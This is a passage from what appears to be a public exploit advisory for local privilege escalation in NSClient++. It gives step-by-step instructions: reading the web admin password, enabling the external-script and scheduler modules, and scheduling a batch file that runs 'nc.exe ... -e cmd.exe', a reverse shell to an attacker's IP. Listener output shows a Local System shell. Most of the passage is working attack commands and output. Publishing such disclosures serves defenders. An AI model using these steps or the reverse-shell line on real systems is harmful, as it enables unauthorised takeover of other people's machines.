 scripts are called from, so the user can create the script anywhere.  Since the NSClient++ Service runs as Local System, these scheduled scripts run as
that user and the low privilege user can gain privilege escalation.  A reboot, as far as I can tell, is required to reload and read the changes to the
web config.

Prerequisites:
To successfully exploit this vulnerability, an attacker must already have local access to a system running NSClient++ with Web Server enabled using a
low privileged user account with the ability to reboot the system.

Exploit:
1. Grab web administrator password
- open c:\program files\nsclient++\nsclient.ini
or
- run the following that is instructed when you select forget password
        C:\Program Files\NSClient++>nscp web -- password --display
        Current password: SoSecret

2. Login and enable following modules including enable at startup and save configuration
- CheckExternalScripts
- Scheduler

3. Download nc.exe and evil.bat to c:\temp from attacking machine
        @echo off
        c:\temp\nc.exe 192.168.0.163 443 -e cmd.exe

4. Setup listener on attacking machine
        nc -nlvvp 443

5. Add script foobar to call evil.bat and save settings
- Settings > External Scripts > Scripts
- Add New
        - foobar
                command = c:\temp\evil.bat

6. Add schedulede to call script every 1 minute and save settings
- Settings > Scheduler > Schedules
- Add new
        - foobar
                interval = 1m
                command = foobar

7. Restart the computer and wait for the reverse shell on attacking machine
        nc -nlvvp 443
        listening on [any] 443 ...
        connect to [192.168.0.163] from (UNKNOWN) [192.168.0.117] 49671
        Microsoft Windows [Version 10.0.17134.753]
        (c) 2018 Microsoft Corporation. All rights reserved.

        C:\Program Files\NSClient++>whoami
        whoami
        nt authority\system

Risk:
The vulnerability allows local attackers to escalate privileges and execute arbitrary code as Local System